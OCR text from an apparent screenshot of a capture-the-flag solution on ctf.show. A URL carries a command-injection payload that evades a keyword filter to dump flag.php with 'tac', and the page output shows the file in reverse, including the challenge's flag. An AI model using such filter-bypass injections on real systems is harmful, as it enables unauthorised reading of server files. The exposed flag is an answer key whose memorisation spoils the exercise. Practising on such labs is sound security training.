 Load URL
https://79f2cd48-d137-44cc-abad-39f076daf767.challenge.ctf.show/?c=tac<>fl''ag.php||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
$flag="ctfshow{ce05fcfc-e01a-41ff-83fd-3e0eff6e29fb}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last
Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*-
coding: utf-8 -*- /*